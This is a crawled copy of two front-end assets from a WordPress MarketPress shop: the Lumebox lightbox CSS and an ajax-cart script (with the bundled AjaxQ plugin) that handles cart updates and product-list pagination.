request_url: http://realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/lightbox/style/lumebox.css?ver=2.9.5.1
body_size: 833
content:
/* Lumebox jQuery plugin
 * Copyright Anders Zakrisson/Sogeti 2009-2010
 * http://anders.zakrisson.se, http://www.sogeti.se
 * This software is released under the GPL License.
 */
 
 html.lumebox, body.lumebox {
	background-color: #000;
 }
 
 .lumebox-hidden {
	display: none;
}

#lumebox-bg {
    display: none;
    position: fixed;
    _position: absolute; /* hack for internet explorer 6*/
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background: #000;
    z-index: 99911;
}

#lumebox-loading {
    position: absolute;
	left: 1em;
	bottom: 1em;
	background-color: #111;
	padding: 0.5em;
	z-index: 99913;
	color: #aaa;
	-webkit-box-shadow: 2px 2px 14px #000;
	-moz-box-shadow: 1px 1px 12px #000;
	box-shadow: 2px 2px 14px #000;
}

#lumebox-loading img {
	position: relative;
	top: 3px;
}

#lumebox-popup {
    display: none;
    position: absolute;
    z-index: 99912;
	margin: 20px;
	-webkit-box-shadow: 2px 2px 14px #000;
	-moz-box-shadow: 1px 1px 12px #000;
	box-shadow: 2px 2px 14px #000;
}

#lumebox-popup.mobile {
    display: none;
    position: absolute;
    z-index: 99912;
	margin: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

#lumebox-topmenu {
	position: absolute;
	width: 100%;
	height: 30px;
	z-index: 99914;
	padding: 5px 0 0 5px;
}

#lumebox-close {
	position: relative;
	top: -10px;
	left: -10px;
}

#lumebox-counter {
	float: right;
	font: 2em "Century Gothic", sans-serif;
	color: #ccc;
}

#lumebox-popup.mobile #lumebox-topmenu {
	position: fixed;
	_position: absolute; /* hack for internet explorer 6*/
	top: 0px;
	left: 0px;
	z-index: 99914;
	padding: 5px 0 0 5px;
}

#lumebox-popup.mobile #lumebox-close {
	position: relative;
	top: 0;
	left: 0;
}

#lumebox-previous {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 50%;
	min-height: 30px;
	z-index: 99913;
}

#lumebox-next {
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 50%;
	min-height: 30px;
	z-index: 99913;
}

#lumebox-content {
    margin: 0 auto;
    z-index: 99912;
	color: #ccc;
	position: relative;
}

#lumebox-content .hentry {
    padding: 0 20px 20px 20px;
	background-color: #fff;
	color: #383838;
}

#lumebox-content h2{
    margin-left: 40px;
	padding: 10px 0 20px 0;
}

#lumebox-content p {
    padding: 15px 0 0 0;
    margin: 0;
}

#lumebox-content img {
    display: block;
	clear: both;
	margin: 0 auto;
}

#lumebox-popup.mobile #lumebox-caption {
	position: absolute;
    bottom: 0px;
	padding: 10px;
	background-color: rgba(0,0,0,0.6);
}

#lumebox-caption {
    padding: 10px;
    margin: 0;
    min-height: 20px;
	background-color: #383838;
}

#lumebox-help {
    padding: 10px;
    margin: 0;
    min-height: 20px;
	background-color: #383838;
}

.lumebox-preLoaded {
	display: none;	
}

--- FILE ---
content_type: text/javascript
request_url: http://realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/js/ajax-cart.js?ver=2.9.5.1
body_size: 2647
content:
// AjaxQ jQuery Plugin
// Copyright (c) 2012 Foliotek Inc.
// MIT License
// https://github.com/Foliotek/ajaxq
(function($){var queues={};$.ajaxq=function(qname,opts){if(typeof opts==="undefined"){throw ("AjaxQ: queue name is not provided")}var deferred=$.Deferred(),promise=deferred.promise();promise.success=promise.done;promise.error=promise.fail;promise.complete=promise.always;var clonedOptions=$.extend(true,{},opts);enqueue(function(){var jqXHR=$.ajax.apply(window,[clonedOptions]).always(dequeue);jqXHR.done(function(){deferred.resolve.apply(this,arguments)});jqXHR.fail(function(){deferred.reject.apply(this,arguments)})});return promise;function enqueue(cb){if(!queues[qname]){queues[qname]=[];cb()}else{queues[qname].push(cb)}}function dequeue(){if(!queues[qname]){return}var nextCallback=queues[qname].shift();if(nextCallback){nextCallback()}else{delete queues[qname]}}};$.each(["getq","postq"],function(i,method){$[method]=function(qname,url,data,callback,type){if($.isFunction(data)){type=type||callback;callback=data;data=undefined}return $.ajaxq(qname,{type:method==="postq"?"post":"get",url:url,data:data,success:callback,dataType:type})}});var isQueueRunning=function(qname){return queues.hasOwnProperty(qname)};var isAnyQueueRunning=function(){for(var i in queues){if(isQueueRunning(i)){return true}}return false};$.ajaxq.isRunning=function(qname){if(qname){return isQueueRunning(qname)}else{return isAnyQueueRunning()}};$.ajaxq.clear=function(qname){if(!qname){for(var i in queues){if(queues.hasOwnProperty(i)){delete queues[i]}}}else{if(queues[qname]){delete queues[qname]}}}})(jQuery);

/**** MarketPress Ajax JS *********/
jQuery(document).ready(function($) {
	//empty cart
	function mp_empty_cart() {
		$(document).on('click', 'a.mp_empty_cart', function(e) {
			e.preventDefault();
			
			var answer = confirm(MP_Ajax.emptyCartMsg);
			if (answer) {
				$(this).html('<img src="'+MP_Ajax.imgUrl+'" />');
				$.post(MP_Ajax.ajaxUrl, {action: 'mp-update-cart', empty_cart: 1}, function(data) {
					$("div.mp_cart_widget_content").html(data);
				});
			}
			return false;
		});
	}
	
	//add item to cart
	function mp_cart_listeners() {
		$(document).on('submit', '.mp_buy_form:has(input[name="action"])', function(e) {
			e.preventDefault();
			
			var $formElm = $(this),
					tempHtml = $formElm.html(),
					serializedForm = $formElm.serialize();
			
			$formElm.html('<img src="' + MP_Ajax.imgUrl + '" alt="' + MP_Ajax.addingMsg + '" />');
			
			// we use the AjaxQ plugin here because we need to queue multiple add-to-cart requests http://wp.mu/96f
			$.ajaxq('addtocart', {
				"data" : serializedForm,
				"dataType" : "html",
				"type" : "POST",
				"url" : MP_Ajax.ajaxUrl,
			})
			
			//callback when item is successfully added to cart
			.success(function(data){
				var result = data.split('||', 2);
				if (result[0] == 'error') {
					alert(result[1]);
					$formElm.html(tempHtml);
				} else {
					$formElm.html('<span class="mp_adding_to_cart">' + MP_Ajax.successMsg + '</span>');
					$("div.mp_cart_widget_content").html(result[1]);
					if (result[0] > 0) {
						$formElm.fadeOut(2000, function(){
							$formElm.html(tempHtml).fadeIn('fast');
						});
					} else {
						$formElm.fadeOut(2000, function(){
							$formElm.html('<span class="mp_no_stock">' + MP_Ajax.outMsg + '</span>').fadeIn('fast');
						});
					}
				}
			})
			
			//callback when an error occurs while adding an item to the cart
			.error(function(){
				alert(MP_Ajax.addToCartErrorMsg);
			});
		});
	}
	
	//general store listeners (e.g. pagination, etc)
	function mp_store_listeners(){
		// on next/prev link click, get page number and update products
		$(document).on('click', '#mp_product_nav a', function(e){
			e.preventDefault();
			
			var hrefParts = $(this).attr('href').split('#'),
					qs = parse_query(hrefParts[1]);
			get_and_insert_products($('.mp_product_list_refine').serialize() + '&page=' + qs['page']);
		});
	}

	// get products via ajax, insert into DOM with new pagination links
	function get_and_insert_products(query_string){
		ajax_loading(true);
		$.post(MP_Ajax.ajaxUrl, 'action=get_products_list&' + query_string, function(data) {
			var qs = parse_query(query_string),
					hash = 'order=' + $('select[name="order"]').val() + '&page=' + qs['page'];
			
			ajax_loading(false);
			$('#mp_product_nav').remove();
			$('#mp_product_list').first().replaceWith(data.products);
			location.hash = hash;

			// scroll to top of list
			var pos = $('a[name="mp-product-list-top"]').offset();
			$('body,html').animate({ scrollTop: pos.top - 20 });
	  });
	}
	
	// parse querystring into variables
	function parse_query(query_string){
		var vars = [],
				pairs = query_string.split('&');
		
		for ( i = 0; i < pairs.length; i++ ) {
			var tmp = pairs[i].split('=');
			vars[tmp[0]] = tmp[1];
		}
		
		return vars;
	}

	// if the page has been loaded from a bookmark set the current state for select elements
	function update_dropdown_state(query_string){
		var query = JSON.parse('{"' + decodeURI(query_string.replace(/&/g, "\",\"").replace(/=/g,"\":\"")) + '"}');
		for(name in query){
			$('select[name="'+name+'"]').val(query[name]);
		}
	}

	// show loading ui when waiting for ajax response
	function ajax_loading(loading){
		$('#mp_product_list .mp_ajax_loading').remove();
		if(loading){
			$('#mp_product_list').prepend('<div class="mp_ajax_loading"></div>');
		}
	}

	// Ajax for products view.
	function mp_ajax_products_list(){
		$('.mp_product_list_refine').show(); // hide for non JS users

		// if hash tag contains a state, update view
		// hash tags are used to store the current state in these situations:
		//	a) when the user views a product and then clicks back
		//	b) viewing the URL from a bookmark
		if( /filter-term|order|page/.test(location.hash) ){
				var query_string = location.hash.replace('#', '');
				
				if ( MP_Ajax.productCategory != '' )
					query_string += '&product_category=' + MP_Ajax.productCategory;
				
				var $perPage = $('.mp_list_filter').find('[name="per_page"]');
				if ( $perPage.length )
					query_string += '&per_page=' + $perPage.val();
					
				get_and_insert_products(query_string);
				update_dropdown_state(query_string);
		}

		$(".mp_list_filter select").not('#product-category').change(function(){
				get_and_insert_products( $('.mp_product_list_refine').serialize() );
		});
		
		$('#product-category').change(function(){
			var hash = location.hash.replace(/page=(\d)*/, 'page=1'); //when changing categories set page=1
			window.location.href = MP_Ajax.links[$(this).val()] + hash;
		});
	}

	//add listeners
	mp_empty_cart();
	mp_cart_listeners();
	mp_store_listeners();

	if( MP_Ajax.showFilters == 1 ){
		mp_ajax_products_list();
	}

});

